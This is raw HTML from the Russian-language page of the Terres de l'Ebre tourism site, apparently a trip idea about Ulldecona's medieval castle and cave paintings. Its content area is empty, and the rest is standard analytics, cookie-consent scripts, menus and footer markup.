\u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-755 seccio-experiencias i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-VefsbEoHUAi5EEZdiQNMkgVLL2uvKicLMARkPI7XyCc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link" xml:lang="ca" title="Visita la Ulldecona cultural, el castell medieval i les pintures rupestres"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link" xml:lang="es" title="VISITA LA ULLDECONA  CULTURAL, EL CASTILLO MEDIEVAL Y LAS PINTURAS RUPESTRES
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link" xml:lang="fr" title="VISITEZ LA ULLDECONA CULTURELLE, LE CHÂTEAU DU MOYEN-ÂGE ET LES PEINTURES RUPESTRES
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link" xml:lang="en" title="VISIT CULTURAL ULLDECONA, THE MEDIAEVAL CASTLE AND CAVE PAINTINGS
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link" xml:lang="de" title="BESUCH DES KULTURELLEN ULLDECONA, DER MITTELALTERLICHEN BURG UND DER HÖHLENMALEREI 
"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link" xml:lang="nl" title="BEZOEK HET CULTURELE ULLDECONA , HET MIDDELEEUWSE KASTEEL EN DE GROTSCHILDERINGEN
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last active"><a href="/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" class="language-link active" xml:lang="ru" title="ПОСЕЩЕНИЕ КУЛЬТУРНОГО НАСЛЕДИЯ УЛЬДЕКОНА, СРЕДНЕВЕКОВОГО ЗАМКА И ПЕЩЕРНЫХ РОСПИСЕЙ 
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/ru" title="Главная">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_ru.png" alt="Главная" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2133 dropdown"><a href="/ru/node/215" title="Окрестности
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Окрестности
</span>Познакомьтесь <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Чем заняться?</span>Времяпровождения <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Проживание</span>Где спать <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Досуг
</span>Календарь событий
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></li>
<li class="expanded active-trail active item-1990 dropdown"><a href="/ru/experiences" title="Террес-дель-Эбре 
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Террес-дель-Эбре 
</span>Развлечения
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active"><a href="/ru/experiences" title="Идеи Путешествия" class="active-trail active">Идеи Путешествия</a></li>
<li class="leaf"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></li>
<li class="last expanded item-1595 dropdown"><a href="/ru/kontakty" title="Контакты" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Контакты</span>как получить <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-trip-ideas-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/ru/block/trip-ideas-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-36bad0856bb1c48a29be624d9fb77ac7">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/625">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/cellers_modernistes_terra_alta_09bx.jpg" width="1920" height="1080" alt="" title="enoturisme" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/626">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/4_turisme_actiu_btt_1.jpg" width="1276" height="851" alt="" title="Turisme actiu" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/627">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/foto_09_baixa.jpg" width="5716" height="3801" alt="" title="Birding" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/628">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/4_img_0014.jpg" width="935" height="623" alt="" title="oleoturisme" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
<section id="block-terres-idees-filter-idees-filter" class="block block-terres-idees-filter clearfix">

      
  <form action="/ru/trip-idees/4-camins" method="post" id="terres-idees-filter-form" accept-charset="UTF-8"><div><div class="form-item form-item-type form-type-select form-group"> <label class="control-label" for="edit-type">Что делать</label>
<select class="form-control form-select" id="edit-type" name="type"><option value="All">- Любой -</option><option value="720">Gastronomia</option><option value="718">Enoturisme</option><option value="716">Natura</option><option value="717">Cultura</option><option value="719">Nàutica i Fluvial</option><option value="2276" selected="selected">Cicloturisme</option></select></div><div class="form-item form-item-city form-type-select form-group"> <label class="control-label" for="edit-city">Где ты?</label>
<select class="form-control form-select" id="edit-city" name="city"><option value="All" selected="selected">- Любой -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div><div class="form-actions"><button type="submit" id="edit-submit--2" name="op" value="Отправить" class="btn btn-primary form-submit">Отправить</button>
</div><input type="hidden" name="form_build_id" value="form-evLqCbtY8hi0JQztQ-oUiISuW3uPQ_MezDfMoAQZK-w" />
<input type="hidden" name="form_id" value="terres_idees_filter_form" />
</div></form>
</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/ru/experiences" title="Поездки идеи">Поездки идеи</a></li>
<li><a href="/ru/trip-idees/culture" title="Cultura">Cultura</a></li>
<li class="active">ПОСЕЩЕНИЕ КУЛЬТУРНОГО НАСЛЕДИЯ УЛЬДЕКОНА, СРЕДНЕВЕКОВОГО ЗАМКА И ПЕЩЕРНЫХ РОСПИСЕЙ 
</li>
</ol>      <h1 class="page-header">ПОСЕЩЕНИЕ КУЛЬТУРНОГО НАСЛЕДИЯ УЛЬДЕКОНА, СРЕДНЕВЕКОВОГО ЗАМКА И ПЕЩЕРНЫХ РОСПИСЕЙ 
</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-trip-ideas-content view-id-trip_ideas_content view-display-id-page view-dom-id-23dfc19a9b387abf22d12adbbc9f7e8d">
        
  
  
      <div class="view-empty">
      <div class="view view-trip-ideas view-id-trip_ideas view-display-id-page view-dom-id-21319f6f83ac29dfaae2a616887b15db">
            <div class="view-header">
      <h2 class="subtitle">ПОСЕЩЕНИЕ КУЛЬТУРНОГО НАСЛЕДИЯ УЛЬДЕКОНА, СРЕДНЕВЕКОВОГО ЗАМКА И ПЕЩЕРНЫХ РОСПИСЕЙ 
</h2>    </div>
  
  
  
      <div class="view-empty">
      Результатов не найдено    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Календарь событий</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-a1353ea356b37f7b24009d7e8148129d">



  <div class="view-empty">
    События не найдены  </div>



  
<div class="more-link">
  <a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA">
    Смотреть календарь  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Что Вам нужно?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-WwD7X0lq22mTKuYQmc0xIQnJMFCf23xGjSawnhYnT0Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_ru.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
